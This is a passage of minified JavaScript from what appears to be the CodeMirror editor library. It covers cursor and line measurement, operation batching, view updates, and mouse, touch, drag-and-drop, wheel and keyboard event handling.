m=u?v[u-1]:0,y=v[u],b={left:("right"==c?i.right:i.left)-t.rect.left,right:("left"==c?i.left:i.right)-t.rect.left,top:m,bottom:y};return i.left||i.right||(b.bogus=!0),e.options.singleCursorHeightPerLine||(b.rtop=d,b.rbottom=p),b}function rt(e,t){if(!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI||!Ji(e))return t;var n=screen.logicalXDPI/screen.deviceXDPI,r=screen.logicalYDPI/screen.deviceYDPI;return{left:t.left*n,right:t.right*n,top:t.top*r,bottom:t.bottom*r}}function it(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function ot(e){e.display.externalMeasure=null,Bi(e.display.lineMeasure);for(var t=0;t<e.display.view.length;t++)it(e.display.view[t])}function st(e){ot(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function at(){return window.pageXOffset||(document.documentElement||document.body).scrollLeft}function lt(){return window.pageYOffset||(document.documentElement||document.body).scrollTop}function ct(e,t,n,r){if(t.widgets)for(var i=0;i<t.widgets.length;++i)if(t.widgets[i].above){var o=Sr(t.widgets[i]);n.top+=o,n.bottom+=o}if("line"==r)return n;r||(r="local");var s=ni(t);if("local"==r?s+=Be(e.display):s-=e.display.viewOffset,"page"==r||"window"==r){var a=e.display.lineSpace.getBoundingClientRect();s+=a.top+("window"==r?0:lt());var l=a.left+("window"==r?0:at());n.left+=l,n.right+=l}return n.top+=s,n.bottom+=s,n}function ut(e,t,n){if("div"==n)return t;var r=t.left,i=t.top;if("page"==n)r-=at(),i-=lt();else if("local"==n||!n){var o=e.display.sizer.getBoundingClientRect();r+=o.left,i+=o.top}var s=e.display.lineSpace.getBoundingClientRect();return{left:r-s.left,top:i-s.top}}function ft(e,t,n,r,i){return r||(r=Yr(e.doc,t.line)),ct(e,r,Ze(e,r,t.ch,i),n)}function ht(e,t,n,r,i,o){function s(t,s){var a=et(e,i,t,s?"right":"left",o);return s?a.left=a.right:a.right=a.left,ct(e,r,a,n)}function a(e,t){var n=l[t],r=n.level%2;return e==eo(n)&&t&&n.level<l[t-1].level?(n=l[--t],e=to(n)-(n.level%2?0:1),r=!0):e==to(n)&&t<l.length-1&&n.level<l[t+1].level&&(n=l[++t],e=eo(n)-n.level%2,r=!1),r&&e==n.to&&e>n.from?s(e-1):s(e,r)}r=r||Yr(e.doc,t.line),i||(i=Qe(e,r));var l=ri(r),c=t.ch;if(!l)return s(c);var u=lo(l,c),f=a(c,u);return null!=ia&&(f.other=a(c,ia)),f}function dt(e,t){var n=0,t=ve(e.doc,t);e.options.lineWrapping||(n=yt(e.display)*t.ch);var r=Yr(e.doc,t.line),i=ni(r)+Be(e.display);return{left:n,right:n,top:i,bottom:i+r.height}}function pt(e,t,n,r){var i=Ro(e,t);return i.xRel=r,n&&(i.outside=!0),i}function gt(e,t,n){var r=e.doc;if(n+=e.display.viewOffset,n<0)return pt(r.first,0,!0,-1);var i=ti(r,n),o=r.first+r.size-1;if(i>o)return pt(r.first+r.size-1,Yr(r,o).text.length,!0,1);t<0&&(t=0);for(var s=Yr(r,i);;){var a=vt(e,s,i,t,n),l=gr(s),c=l&&l.find(0,!0);if(!l||!(a.ch>c.from.ch||a.ch==c.from.ch&&a.xRel>0))return a;i=ei(s=c.to.line)}}function vt(e,t,n,r,i){function o(r){var i=ht(e,Ro(n,r),"line",t,c);return a=!0,s>i.bottom?i.left-l:s<i.top?i.left+l:(a=!1,i.left)}var s=i-ni(t),a=!1,l=2*e.display.wrapper.clientWidth,c=Qe(e,t),u=ri(t),f=t.text.length,h=no(t),d=ro(t),p=o(h),g=a,v=o(d),m=a;if(r>v)return pt(n,d,m,1);for(;;){if(u?d==h||d==uo(t,h,1):d-h<=1){for(var y=r<p||r-p<=v-r?h:d,b=r-(y==h?p:v);Fi(t.text.charAt(y));)++y;var w=pt(n,y,y==h?g:m,b<-1?-1:b>1?1:0);return w}var x=Math.ceil(f/2),C=h+x;if(u){C=h;for(var k=0;k<x;++k)C=uo(t,C,1)}var S=o(C);S>r?(d=C,v=S,(m=a)&&(v+=1e3),f=x):(h=C,p=S,g=a,f-=x)}}function mt(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Io){Io=Wi("pre");for(var t=0;t<49;++t)Io.appendChild(document.createTextNode("x")),Io.appendChild(Wi("br"));Io.appendChild(document.createTextNode("x"))}zi(e.measure,Io);var n=Io.offsetHeight/50;return n>3&&(e.cachedTextHeight=n),Bi(e.measure),n||1}function yt(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=Wi("span","xxxxxxxxxx"),n=Wi("pre",[t]);zi(e.measure,n);var r=t.getBoundingClientRect(),i=(r.right-r.left)/10;return i>2&&(e.cachedCharWidth=i),i||10}function bt(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:null,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Uo},zo?zo.ops.push(e.curOp):e.curOp.ownsGroup=zo={ops:[e.curOp],delayedCallbacks:[]}}function wt(e){var t=e.delayedCallbacks,n=0;do{for(;n<t.length;n++)t[n].call(null);for(var r=0;r<e.ops.length;r++){var i=e.ops[r];if(i.cursorActivityHandlers)for(;i.cursorActivityCalled<i.cursorActivityHandlers.length;)i.cursorActivityHandlers[i.cursorActivityCalled++].call(null,i.cm)}}while(n<t.length)}function xt(e){var t=e.curOp,n=t.ownsGroup;if(n)try{wt(n)}finally{zo=null;for(var r=0;r<n.ops.length;r++)n.ops[r].cm.curOp=null;Ct(n)}}function Ct(e){for(var t=e.ops,n=0;n<t.length;n++)kt(t[n]);for(var n=0;n<t.length;n++)St(t[n]);for(var n=0;n<t.length;n++)Mt(t[n]);for(var n=0;n<t.length;n++)Lt(t[n]);for(var n=0;n<t.length;n++)Tt(t[n])}function kt(e){var t=e.cm,n=t.display;L(t),e.updateMaxLine&&h(t),e.mustUpdate=e.viewChanged||e.forceUpdate||null!=e.scrollTop||e.scrollToPos&&(e.scrollToPos.from.line<n.viewFrom||e.scrollToPos.to.line>=n.viewTo)||n.maxLineChanged&&t.options.lineWrapping,
e.update=e.mustUpdate&&new M(t,e.mustUpdate&&{top:e.scrollTop,ensure:e.scrollToPos},e.forceUpdate)}function St(e){e.updatedDisplay=e.mustUpdate&&T(e.cm,e.update)}function Mt(e){var t=e.cm,n=t.display;e.updatedDisplay&&O(t),e.barMeasure=p(t),n.maxLineChanged&&!t.options.lineWrapping&&(e.adjustWidthTo=Ze(t,n.maxLine,n.maxLine.text.length).left+3,t.display.sizerWidth=e.adjustWidthTo,e.barMeasure.scrollWidth=Math.max(n.scroller.clientWidth,n.sizer.offsetLeft+e.adjustWidthTo+Xe(t)+t.display.barWidth),e.maxScrollLeft=Math.max(0,n.sizer.offsetLeft+e.adjustWidthTo-Ve(t))),(e.updatedDisplay||e.selectionChanged)&&(e.preparedSelection=n.input.prepareSelection())}function Lt(e){var t=e.cm;null!=e.adjustWidthTo&&(t.display.sizer.style.minWidth=e.adjustWidthTo+"px",e.maxScrollLeft<t.doc.scrollLeft&&rn(t,Math.min(t.display.scroller.scrollLeft,e.maxScrollLeft),!0),t.display.maxLineChanged=!1),e.preparedSelection&&t.display.input.showSelection(e.preparedSelection),e.updatedDisplay&&$(t,e.barMeasure),(e.updatedDisplay||e.startHeight!=t.doc.height)&&y(t,e.barMeasure),e.selectionChanged&&De(t),t.state.focused&&e.updateInput&&t.display.input.reset(e.typing),e.focus&&e.focus==Ui()&&Y(e.cm)}function Tt(e){var t=e.cm,n=t.display,r=t.doc;if(e.updatedDisplay&&E(t,e.update),null==n.wheelStartX||null==e.scrollTop&&null==e.scrollLeft&&!e.scrollToPos||(n.wheelStartX=n.wheelStartY=null),null==e.scrollTop||n.scroller.scrollTop==e.scrollTop&&!e.forceScroll||(r.scrollTop=Math.max(0,Math.min(n.scroller.scrollHeight-n.scroller.clientHeight,e.scrollTop)),n.scrollbars.setScrollTop(r.scrollTop),n.scroller.scrollTop=r.scrollTop),null==e.scrollLeft||n.scroller.scrollLeft==e.scrollLeft&&!e.forceScroll||(r.scrollLeft=Math.max(0,Math.min(n.scroller.scrollWidth-Ve(t),e.scrollLeft)),n.scrollbars.setScrollLeft(r.scrollLeft),n.scroller.scrollLeft=r.scrollLeft,x(t)),e.scrollToPos){var i=Pn(t,ve(r,e.scrollToPos.from),ve(r,e.scrollToPos.to),e.scrollToPos.margin);e.scrollToPos.isCursor&&t.state.focused&&An(t,i)}var o=e.maybeHiddenMarkers,s=e.maybeUnhiddenMarkers;if(o)for(var a=0;a<o.length;++a)o[a].lines.length||Os(o[a],"hide");if(s)for(var a=0;a<s.length;++a)s[a].lines.length&&Os(s[a],"unhide");n.wrapper.offsetHeight&&(r.scrollTop=t.display.scroller.scrollTop),e.changeObjs&&Os(t,"changes",t,e.changeObjs),e.update&&e.update.finish()}function Et(e,t){if(e.curOp)return t();bt(e);try{return t()}finally{xt(e)}}function _t(e,t){return function(){if(e.curOp)return t.apply(e,arguments);bt(e);try{return t.apply(e,arguments)}finally{xt(e)}}}function $t(e){return function(){if(this.curOp)return e.apply(this,arguments);bt(this);try{return e.apply(this,arguments)}finally{xt(this)}}}function Ot(e){return function(){var t=this.cm;if(!t||t.curOp)return e.apply(this,arguments);bt(t);try{return e.apply(this,arguments)}finally{xt(t)}}}function At(e,t,n){this.line=t,this.rest=yr(t),this.size=this.rest?ei(Oi(this.rest))-n+1:1,this.node=this.text=null,this.hidden=xr(e,t)}function Pt(e,t,n){for(var r,i=[],o=t;o<n;o=r){var s=new At(e.doc,Yr(e.doc,o),o);r=o+s.size,i.push(s)}return i}function jt(e,t,n,r){null==t&&(t=e.doc.first),null==n&&(n=e.doc.first+e.doc.size),r||(r=0);var i=e.display;if(r&&n<i.viewTo&&(null==i.updateLineNumbers||i.updateLineNumbers>t)&&(i.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=i.viewTo)Ho&&br(e.doc,t)<i.viewTo&&Rt(e);else if(n<=i.viewFrom)Ho&&wr(e.doc,n+r)>i.viewFrom?Rt(e):(i.viewFrom+=r,i.viewTo+=r);else if(t<=i.viewFrom&&n>=i.viewTo)Rt(e);else if(t<=i.viewFrom){var o=Nt(e,n,n+r,1);o?(i.view=i.view.slice(o.index),i.viewFrom=o.lineN,i.viewTo+=r):Rt(e)}else if(n>=i.viewTo){var o=Nt(e,t,t,-1);o?(i.view=i.view.slice(0,o.index),i.viewTo=o.lineN):Rt(e)}else{var s=Nt(e,t,t,-1),a=Nt(e,n,n+r,1);s&&a?(i.view=i.view.slice(0,s.index).concat(Pt(e,s.lineN,a.lineN)).concat(i.view.slice(a.index)),i.viewTo+=r):Rt(e)}var l=i.externalMeasured;l&&(n<l.lineN?l.lineN+=r:t<l.lineN+l.size&&(i.externalMeasured=null))}function Ht(e,t,n){e.curOp.viewChanged=!0;var r=e.display,i=e.display.externalMeasured;if(i&&t>=i.lineN&&t<i.lineN+i.size&&(r.externalMeasured=null),!(t<r.viewFrom||t>=r.viewTo)){var o=r.view[Dt(e,t)];if(null!=o.node){var s=o.changes||(o.changes=[]);Ai(s,n)==-1&&s.push(n)}}}function Rt(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function Dt(e,t){if(t>=e.display.viewTo)return null;if(t-=e.display.viewFrom,t<0)return null;for(var n=e.display.view,r=0;r<n.length;r++)if(t-=n[r].size,t<0)return r}function Nt(e,t,n,r){var i,o=Dt(e,t),s=e.display.view;if(!Ho||n==e.doc.first+e.doc.size)return{index:o,lineN:n};for(var a=0,l=e.display.viewFrom;a<o;a++)l+=s[a].size;if(l!=t){if(r>0){if(o==s.length-1)return null;i=l+s[o].size-t,o++}else i=l-t;t+=i,n+=i}for(;br(e.doc,n)!=n;){if(o==(r<0?0:s.length-1))return null;n+=r*s[o-(r<0?1:0)].size,o+=r}return{index:o,lineN:n}}function It(e,t,n){var r=e.display,i=r.view;0==i.length||t>=r.viewTo||n<=r.viewFrom?(r.view=Pt(e,t,n),r.viewFrom=t):(r.viewFrom>t?r.view=Pt(e,t,r.viewFrom).concat(r.view):r.viewFrom<t&&(r.view=r.view.slice(Dt(e,t))),r.viewFrom=t,r.viewTo<n?r.view=r.view.concat(Pt(e,r.viewTo,n)):r.viewTo>n&&(r.view=r.view.slice(0,Dt(e,n)))),r.viewTo=n}function Ft(e){for(var t=e.display.view,n=0,r=0;r<t.length;r++){var i=t[r];i.hidden||i.node&&!i.changes||++n}return n}function Wt(e){function t(){i.activeTouch&&(o=setTimeout(function(){i.activeTouch=null},1e3),s=i.activeTouch,s.end=+new Date)}function n(e){if(1!=e.touches.length)return!1;var t=e.touches[0];return t.radiusX<=1&&t.radiusY<=1}function r(e,t){if(null==t.left)return!0;var n=t.left-e.left,r=t.top-e.top;return n*n+r*r>400}var i=e.display;Es(i.scroller,"mousedown",_t(e,Vt)),yo&&bo<11?Es(i.scroller,"dblclick",_t(e,function(t){if(!Mi(e,t)){var n=Xt(e,t);if(n&&!Zt(e,t)&&!Ut(e.display,t)){Ms(t);var r=e.findWordAt(n);xe(e.doc,r.anchor,r.head)}}})):Es(i.scroller,"dblclick",function(t){Mi(e,t)||Ms(t)}),Po||Es(i.scroller,"contextmenu",function(t){yn(e,t)});var o,s={end:0};Es(i.scroller,"touchstart",function(e){if(!n(e)){clearTimeout(o);var t=+new Date;i.activeTouch={start:t,moved:!1,prev:t-s.end<=300?s:null},1==e.touches.length&&(i.activeTouch.left=e.touches[0].pageX,i.activeTouch.top=e.touches[0].pageY)}}),Es(i.scroller,"touchmove",function(){i.activeTouch&&(i.activeTouch.moved=!0)}),Es(i.scroller,"touchend",function(n){var o=i.activeTouch;if(o&&!Ut(i,n)&&null!=o.left&&!o.moved&&new Date-o.start<300){var s,a=e.coordsChar(i.activeTouch,"page");s=!o.prev||r(o,o.prev)?new he(a,a):!o.prev.prev||r(o,o.prev.prev)?e.findWordAt(a):new he(Ro(a.line,0),ve(e.doc,Ro(a.line+1,0))),e.setSelection(s.anchor,s.head),e.focus(),Ms(n)}t()}),Es(i.scroller,"touchcancel",t),Es(i.scroller,"scroll",function(){i.scroller.clientHeight&&(nn(e,i.scroller.scrollTop),rn(e,i.scroller.scrollLeft,!0),Os(e,"scroll",e))}),Es(i.scroller,"mousewheel",function(t){on(e,t)}),Es(i.scroller,"DOMMouseScroll",function(t){on(e,t)}),Es(i.wrapper,"scroll",function(){i.wrapper.scrollTop=i.wrapper.scrollLeft=0}),i.dragFunctions={enter:function(t){Mi(e,t)||Ts(t)},over:function(t){Mi(e,t)||(en(e,t),Ts(t))},start:function(t){Qt(e,t)},drop:_t(e,Jt),leave:function(){tn(e)}};var a=i.input.getField();Es(a,"keyup",function(t){dn.call(e,t)}),Es(a,"keydown",_t(e,fn)),Es(a,"keypress",_t(e,pn)),Es(a,"focus",Di(vn,e)),Es(a,"blur",Di(mn,e))}function Bt(t,n,r){var i=r&&r!=e.Init;if(!n!=!i){var o=t.display.dragFunctions,s=n?Es:$s;s(t.display.scroller,"dragstart",o.start),s(t.display.scroller,"dragenter",o.enter),s(t.display.scroller,"dragover",o.over),s(t.display.scroller,"dragleave",o.leave),s(t.display.scroller,"drop",o.drop)}}function zt(e){var t=e.display;t.lastWrapHeight==t.wrapper.clientHeight&&t.lastWrapWidth==t.wrapper.clientWidth||(t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize())}function Ut(e,t){for(var n=wi(t);n!=e.wrapper;n=n.parentNode)if(!n||1==n.nodeType&&"true"==n.getAttribute("cm-ignore-events")||n.parentNode==e.sizer&&n!=e.mover)return!0}function Xt(e,t,n,r){var i=e.display;if(!n&&"true"==wi(t).getAttribute("cm-not-content"))return null;var o,s,a=i.lineSpace.getBoundingClientRect();try{o=t.clientX-a.left,s=t.clientY-a.top}catch(t){return null}var l,c=gt(e,o,s);if(r&&1==c.xRel&&(l=Yr(e.doc,c.line).text).length==c.ch){var u=Ns(l,l.length,e.options.tabSize)-l.length;c=Ro(c.line,Math.max(0,Math.round((o-Ue(e.display).left)/yt(e.display))-u))}return c}function Vt(e){var t=this,n=t.display;if(!(n.activeTouch&&n.input.supportsTouch()||Mi(t,e))){if(n.shift=e.shiftKey,Ut(n,e))return void(wo||(n.scroller.draggable=!1,setTimeout(function(){n.scroller.draggable=!0},100)));if(!Zt(t,e)){var r=Xt(t,e);switch(window.focus(),xi(e)){case 1:t.state.selectingText?t.state.selectingText(e):r?Gt(t,e,r):wi(e)==n.scroller&&Ms(e);break;case 2:wo&&(t.state.lastMiddleDown=+new Date),r&&xe(t.doc,r),setTimeout(function(){n.input.focus()},20),Ms(e);break;case 3:Po?yn(t,e):gn(t)}}}}function Gt(e,t,n){yo?setTimeout(Di(Y,e),0):e.curOp.focus=Ui();var r,i=+new Date;Wo&&Wo.time>i-400&&0==Do(Wo.pos,n)?r="triple":Fo&&Fo.time>i-400&&0==Do(Fo.pos,n)?(r="double",Wo={time:i,pos:n}):(r="single",Fo={time:i,pos:n});var o,s=e.doc.sel,a=_o?t.metaKey:t.ctrlKey;e.options.dragDrop&&Js&&!Z(e)&&"single"==r&&(o=s.contains(n))>-1&&(Do((o=s.ranges[o]).from(),n)<0||n.xRel>0)&&(Do(o.to(),n)>0||n.xRel<0)?qt(e,t,n,a):Kt(e,t,n,r,a)}function qt(e,t,n,r){var i=e.display,o=+new Date,s=_t(e,function(a){wo&&(i.scroller.draggable=!1),e.state.draggingText=!1,$s(document,"mouseup",s),$s(i.scroller,"drop",s),Math.abs(t.clientX-a.clientX)+Math.abs(t.clientY-a.clientY)<10&&(Ms(a),!r&&+new Date-200<o&&xe(e.doc,n),wo||yo&&9==bo?setTimeout(function(){document.body.focus(),i.input.focus()},20):i.input.focus())});wo&&(i.scroller.draggable=!0),e.state.draggingText=s,i.scroller.dragDrop&&i.scroller.dragDrop(),Es(document,"mouseup",s),Es(i.scroller,"drop",s)}function Kt(e,t,n,r,i){function o(t){if(0!=Do(v,t))if(v=t,"rect"==r){for(var i=[],o=e.options.tabSize,s=Ns(Yr(c,n.line).text,n.ch,o),a=Ns(Yr(c,t.line).text,t.ch,o),l=Math.min(s,a),d=Math.max(s,a),p=Math.min(n.line,t.line),g=Math.min(e.lastLine(),Math.max(n.line,t.line));p<=g;p++){var m=Yr(c,p).text,y=Is(m,l,o);l==d?i.push(new he(Ro(p,y),Ro(p,y))):m.length>y&&i.push(new he(Ro(p,y),Ro(p,Is(m,d,o))))}i.length||i.push(new he(n,n)),Te(c,de(h.ranges.slice(0,f).concat(i),f),{origin:"*mouse",scroll:!1}),e.scrollIntoView(t)}else{var b=u,w=b.anchor,x=t;if("single"!=r){if("double"==r)var C=e.findWordAt(t);else var C=new he(Ro(t.line,0),ve(c,Ro(t.line+1,0)));Do(C.anchor,w)>0?(x=C.head,w=K(b.from(),C.anchor)):(x=C.anchor,w=q(b.to(),C.head))}var i=h.ranges.slice(0);i[f]=new he(ve(c,w),x),Te(c,de(i,f),Rs)}}function s(t){var n=++y,i=Xt(e,t,!0,"rect"==r);if(i)if(0!=Do(i,v)){e.curOp.focus=Ui(),o(i);var a=w(l,c);(i.line>=a.to||i.line<a.from)&&setTimeout(_t(e,function(){y==n&&s(t)}),150)}else{var u=t.clientY<m.top?-20:t.clientY>m.bottom?20:0;u&&setTimeout(_t(e,function(){y==n&&(l.scroller.scrollTop+=u,s(t))}),50)}}function a(t){e.state.selectingText=!1,y=1/0,Ms(t),l.input.focus(),$s(document,"mousemove",b),$s(document,"mouseup",x),c.history.lastSelOrigin=null}var l=e.display,c=e.doc;Ms(t);var u,f,h=c.sel,d=h.ranges;if(i&&!t.shiftKey?(f=c.sel.contains(n),u=f>-1?d[f]:new he(n,n)):(u=c.sel.primary(),f=c.sel.primIndex),t.altKey)r="rect",i||(u=new he(n,n)),n=Xt(e,t,!0,!0),f=-1;else if("double"==r){var p=e.findWordAt(n);u=e.display.shift||c.extend?we(c,u,p.anchor,p.head):p}else if("triple"==r){var g=new he(Ro(n.line,0),ve(c,Ro(n.line+1,0)));u=e.display.shift||c.extend?we(c,u,g.anchor,g.head):g}else u=we(c,u,n);i?f==-1?(f=d.length,Te(c,de(d.concat([u]),f),{scroll:!1,origin:"*mouse"})):d.length>1&&d[f].empty()&&"single"==r&&!t.shiftKey?(Te(c,de(d.slice(0,f).concat(d.slice(f+1)),0),{scroll:!1,origin:"*mouse"}),h=c.sel):ke(c,f,u,Rs):(f=0,Te(c,new fe([u],0),Rs),h=c.sel);var v=n,m=l.wrapper.getBoundingClientRect(),y=0,b=_t(e,function(e){xi(e)?s(e):a(e)}),x=_t(e,a);e.state.selectingText=x,Es(document,"mousemove",b),Es(document,"mouseup",x)}function Yt(e,t,n,r,i){try{var o=t.clientX,s=t.clientY}catch(t){return!1}if(o>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;r&&Ms(t);var a=e.display,l=a.lineDiv.getBoundingClientRect();if(s>l.bottom||!Ti(e,n))return bi(t);s-=l.top-a.viewOffset;for(var c=0;c<e.options.gutters.length;++c){var u=a.gutters.childNodes[c];if(u&&u.getBoundingClientRect().right>=o){var f=ti(e.doc,s),h=e.options.gutters[c];return i(e,n,e,f,h,t),bi(t)}}}function Zt(e,t){return Yt(e,t,"gutterClick",!0,ki)}function Jt(e){var t=this;if(tn(t),!Mi(t,e)&&!Ut(t.display,e)){Ms(e),yo&&(Xo=+new Date);var n=Xt(t,e,!0),r=e.dataTransfer.files;if(n&&!Z(t))if(r&&r.length&&window.FileReader&&window.File)for(var i=r.length,o=Array(i),s=0,a=function(e,r){if(!t.options.allowDropFileTypes||Ai(t.options.allowDropFileTypes,e.type)!=-1){var a=new FileReader;a.onload=_t(t,function(){var e=a.result;if(/[\x00-\x08\x0e-\x1f]{2}/.test(e)&&(e=""),o[r]=e,++s==i){n=ve(t.doc,n);var l={from:n,to:n,text:t.doc.splitLines(o.join(t.doc.lineSeparator())),origin:"paste"};Mn(t.doc,l),Le(t.doc,pe(n,Zo(l)))}}),a.readAsText(e)}},l=0;l<i;++l)a(r[l],l);else{if(t.state.draggingText&&t.doc.sel.contains(n)>-1)return t.state.draggingText(e),void setTimeout(function(){t.display.input.focus()},20);try{var o=e.dataTransfer.getData("Text");if(o){if(t.state.draggingText&&!(_o?e.altKey:e.ctrlKey))var c=t.listSelections();if(Ee(t.doc,pe(n,n)),c)for(var l=0;l<c.length;++l)On(t.doc,"",c[l].anchor,c[l].head,"drag");t.replaceSelection(o,"around","paste"),t.display.input.focus()}}catch(e){}}}}function Qt(e,t){if(yo&&(!e.state.draggingText||+new Date-Xo<100))return void Ts(t);if(!Mi(e,t)&&!Ut(e.display,t)&&(t.dataTransfer.setData("Text",e.getSelection()),t.dataTransfer.setDragImage&&!So)){var n=Wi("img",null,null,"position: fixed; left: 0; top: 0;");n.src="[data-uri]",ko&&(n.width=n.height=1,e.display.wrapper.appendChild(n),n._top=n.offsetTop),t.dataTransfer.setDragImage(n,0,0),ko&&n.parentNode.removeChild(n)}}function en(e,t){var n=Xt(e,t);if(n){var r=document.createDocumentFragment();He(e,n,r),e.display.dragCursor||(e.display.dragCursor=Wi("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),e.display.lineSpace.insertBefore(e.display.dragCursor,e.display.cursorDiv)),zi(e.display.dragCursor,r)}}function tn(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function nn(e,t){Math.abs(e.doc.scrollTop-t)<2||(e.doc.scrollTop=t,go||_(e,{top:t}),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t),e.display.scrollbars.setScrollTop(t),go&&_(e),Ne(e,100))}function rn(e,t,n){(n?t==e.doc.scrollLeft:Math.abs(e.doc.scrollLeft-t)<2)||(t=Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth),e.doc.scrollLeft=t,x(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function on(e,t){var n=qo(t),r=n.x,i=n.y,o=e.display,s=o.scroller,a=s.scrollWidth>s.clientWidth,l=s.scrollHeight>s.clientHeight;if(r&&a||i&&l){if(i&&_o&&wo)e:for(var c=t.target,u=o.view;c!=s;c=c.parentNode)for(var f=0;f<u.length;f++)if(u[f].node==c){e.display.currentWheelTarget=c;break e}if(r&&!go&&!ko&&null!=Go)return i&&l&&nn(e,Math.max(0,Math.min(s.scrollTop+i*Go,s.scrollHeight-s.clientHeight))),rn(e,Math.max(0,Math.min(s.scrollLeft+r*Go,s.scrollWidth-s.clientWidth))),(!i||i&&l)&&Ms(t),void(o.wheelStartX=null);if(i&&null!=Go){var h=i*Go,d=e.doc.scrollTop,p=d+o.wrapper.clientHeight;h<0?d=Math.max(0,d+h-50):p=Math.min(e.doc.height,p+h+50),_(e,{top:d,bottom:p})}Vo<20&&(null==o.wheelStartX?(o.wheelStartX=s.scrollLeft,o.wheelStartY=s.scrollTop,o.wheelDX=r,o.wheelDY=i,setTimeout(function(){if(null!=o.wheelStartX){var e=s.scrollLeft-o.wheelStartX,t=s.scrollTop-o.wheelStartY,n=t&&o.wheelDY&&t/o.wheelDY||e&&o.wheelDX&&e/o.wheelDX;o.wheelStartX=o.wheelStartY=null,n&&(Go=(Go*Vo+n)/(Vo+1),++Vo)}},200)):(o.wheelDX+=r,o.wheelDY+=i))}}function sn(e,t,n){if("string"==typeof t&&(t=ls[t],!t))return!1;e.display.input.ensurePolled();var r=e.display.shift,i=!1;try{Z(e)&&(e.state.suppressEdits=!0),n&&(e.display.shift=!1),i=t(e)!=js}finally{e.display.shift=r,e.state.suppressEdits=!1}return i}function an(e,t,n){for(var r=0;r<e.state.keyMaps.length;r++){var i=us(t,e.state.keyMaps[r],n,e);if(i)return i}return e.options.extraKeys&&us(t,e.options.extraKeys,n,e)||us(t,e.options.keyMap,n,e)}function ln(e,t,n,r){var i=e.state.keySeq;if(i){if(fs(t))return"handled";Ko.set(50,function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())}),t=i+" "+t}var o=an(e,t,r);return"multi"==o&&(e.state.keySeq=t),"handled"==o&&ki(e,"keyHandled",e,t,n),"handled"!=o&&"multi"!=o||(Ms(n),De(e)),i&&!o&&/\'$/.test(t)?(Ms(n),!0):!!o}function cn(e,t){var n=hs(t,!0);return!!n&&(t.shiftKey&&!e.state.keySeq?ln(e,"Shift-"+n,t,function(t){return sn(e,t,!0)})||ln(e,n,t,function(t){if("string"==typeof t?/^go[A-Z]/.test(t):t.motion)return sn(e,t)}):ln(e,n,t,function(t){return sn(e,t)}))}function un(e,t,n){return ln(e,"'"+n+"'",t,function(t){return sn(e,t,!0)})}function fn(e){var t=this;if(t.curOp.focus=Ui(),!Mi(t,e)){yo&&bo<11&&27==e.keyCode&&(e.returnValue=!1);var n=e.keyCode;t.display.shift=16==n||e.shiftKey;var r=cn(t,e);ko&&(Yo=r?n:null,!r&&88==n&&!ta&&(_o?e.metaKey:e.ctrlKey)&&t.replaceSelection("",null,"cut")),18!=n||/\bCodeMirror-crosshair\b/.test(t.display.lineDiv.className)||hn(t)}}function hn(e){function t(e){18!=e.keyCode&&e.altKey||(Ks(n,"CodeMirror-crosshair"),$s(document,"keyup",t),$s(document,"mouseover",t))}var n=e.display.lineDiv;Ys(n,"CodeMirror-crosshair"),Es(document,"keyup",t),Es(document,"mouseover",t)}function dn(e){16==e.keyCode&&(this.doc.sel.shift=!1),Mi(this,e)}function pn(e){var t=this;if(!(Ut(t.display,e)||Mi(t,e)||e.ctrlKey&&!e.altKey||_o&&e.metaKey)){var n=e.keyCode,r=e.charCode;if(ko&&n==Yo)return Yo=null,void Ms(e);if(!ko||e.which&&!(e.which<10)||!cn(t,e)){var i=String.fromCharCode(null==r?n:r);un(t,e,i)||t.display.input.onKeyPress(e)}}}function gn(e){e.state.delayingBlurEvent=!0,setTimeout(function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,mn(e))},100)}function vn(e){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(Os(e,"focus",e),e.state.focused=!0,Ys(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),wo&&setTimeout(function(){e.display.input.reset(!0)},20)),e.display.input.receivedFocus()),De(e))}function mn(e){e.state.delayingBlurEvent||(e.state.focused&&(Os(e,"blur",e),e.state.focused=!1,Ks(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout(function(){e.state.focused||(e.display.shift=!1)},150))}function yn(e,t){Ut(e.display,t)||bn(e,t)||Mi(e,t,"contextmenu")||e.display.input.onContextMenu(t)}function bn(e,t){return!!Ti(e,"gutterContextMenu")&&Yt(e,t,"gutterContextMenu",!1,Os)}function wn(e,t){if(Do(e,t.from)<0)return e;if(Do(e,t.to)<=0)return Zo(t);var n=e.line+t.text.length-(t.to.line-t.from.line)-1,r=e.ch;return e.line==t.to.line&&(r+=Zo(t).ch-t.to.ch),Ro(n,r)}function xn(e,t){for(var n=[],r=0;r<e.sel.ranges.length;r++){var i=e.sel.ranges[r];n.push(new he(wn(i.anchor,t),wn(i.head,t)))}return de(n,e.sel.primIndex)}function Cn(e,t,n){return 